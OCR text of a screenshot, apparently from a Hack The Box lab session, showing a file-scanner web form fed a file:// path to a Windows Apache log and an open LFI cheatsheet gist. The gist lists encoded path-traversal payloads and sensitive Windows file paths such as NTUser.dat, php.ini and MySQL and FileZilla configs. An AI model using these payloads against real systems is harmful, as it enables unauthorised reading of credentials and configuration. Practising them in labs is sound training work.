 Applications Places System
Mon 20 Nov, 15:22
Secure file scanner
File security checker
http://staging.love.htb/beta.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Free File Scanner
Specify the file url:
file:///c:/apache/logs/access.log
Enter the url of the file to scan
Scan file
© Valentine Corpotation. All Rights Reserved.
[LFI - Windows Cheatsheet] · GitHub - Google Chrome
Caido
Voting System
[LFI - Window
Beginner Guid
etc hosts win
gist.github.com/korrosivesec/a339e376bae22fcfb7f858426094661e
7 ..\/
8 %2e%2e%2f
9 %252e%252e%252f
10 %c0%ae%c0%ae%c0%af
11 %uff0e%uff0e%u2215
12 %uff0e%uff0e%u2216
13 ..././
14 ....\
15
16
17 File Paths
18 ==========
19 C:/Users/Administrator/NTUser.dat
20 C:/Documents and Settings/Administrator/NTUser.dat
21 C:/apache/logs/access.log
22 C:/apache/logs/error.log
23 C:/apache/php/php.ini
24 C:/boot.ini
25 C:/inetpub/wwwroot/global.asa
26 C:/MySQL/data/hostname.err
27 C:/MySQL/data/mysql.err
28 C:/MySQL/data/mysql.log
29 C:/MySQL/my.cnf
30 C:/MySQL/my.ini
31 C:/php4/php.ini
32 C:/php5/php.ini
33 C:/php/php.ini
34 C:/Program Files/Apache Group/Apache2/conf/httpd.conf
35 C:/Program Files/Apache Group/Apache/conf/httpd.conf
36 C:/Program Files/Apache Group/Apache/logs/access.log
37 C:/Program Files/Apache Group/Apache/logs/error.log
38 C:/Program Files/FileZilla Server/FileZilla Server.xml
39 C:/Program Files/MySQL/data/hostname.err
40 C:/Program Files/MySQL/data/mysql-bin.log
41 C:/Program Files/MySQL/data/mysql.err
42 C:/Program Files/MySQL/data/mysql.log
43 C:/Program Files/MySQL/my.ini
44 C:/Program Files/MySQL/my.cnf
45 C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err
46 C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log
47 C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err
48 C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log
49 C:/Program Files/MySQL/MySQL Server 5.0/my.cnf
50 C:/Program Files/MySQL/MySQL Server 5.0/my.ini
51 C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf
Menu
File security checker ...
QTerminal
[LFI - Windows Cheats...